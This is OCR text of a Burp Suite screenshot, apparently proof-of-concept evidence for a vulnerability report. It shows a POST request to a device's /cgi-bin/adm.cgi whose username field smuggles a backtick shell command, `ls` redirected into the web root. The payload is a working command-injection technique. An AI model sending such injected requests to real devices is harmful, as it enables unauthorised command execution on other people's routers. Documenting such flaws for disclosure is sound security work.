 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
7 × 8 × ...
Send Cancel < > Target: http://192.168.10.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/adm.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 92
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.1/set_time.shtml?r=29725
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=1243623152
14 Connection: close
15
16 page=sysAdm&SYSPASS=password&username='`ls>/etc_ro/lighttpd/www/data.html`'&
newpass=12345678
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches
Done 0 bytes
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 13